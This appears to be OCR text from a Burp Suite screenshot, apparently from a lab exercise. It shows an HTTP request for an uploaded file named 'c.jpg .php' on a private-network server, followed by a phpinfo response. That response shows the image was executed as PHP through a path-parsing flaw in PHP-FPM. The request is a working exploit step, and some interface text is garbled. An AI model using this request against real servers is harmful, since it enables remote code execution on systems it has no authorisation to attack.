 1 × 2 × 3 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 GET /uploadfiles/c.jpg .php HTTP/1.1
2 Host: 192.168.111.136:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.0.0 Safari/537.36 Edg/108.0.1462.42
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n ≡
PHP Version 5.6.30
System Linux c7b8023bb39f 4.1
Build Date May 13 2017 01:24:07
Configure Command './configure' '--build=x86
dir=/usr/local/etc/php/co
libedit' '--with-openssl' '-
fpm-user=www-data' '--w
strong '-fpic' '-fpie' '-O2'
fpic' '-fpie' '-O2'"
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php